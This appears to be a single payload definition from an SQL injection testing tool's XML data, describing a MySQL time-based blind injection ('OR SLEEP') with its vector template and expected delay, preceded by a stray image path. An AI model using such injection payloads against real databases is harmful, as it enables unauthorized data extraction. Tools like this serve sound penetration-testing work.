 <test>
<title>MySQL >= 5.0.12 OR time-based blind (comment)</title>
<stype>5</stype>
<level>3</level>
<risk>3</risk>
<clause>1,2,3,9</clause>
<where>1</where>
<vector>OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])</vector>
<request>
<payload>OR SLEEP([SLEEPTIME])</payload>
<comment>#</comment>
</request>
<response>
<time>[SLEEPTIME]</time>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>>= 5.0.12</dbms_version>
</details>
</test>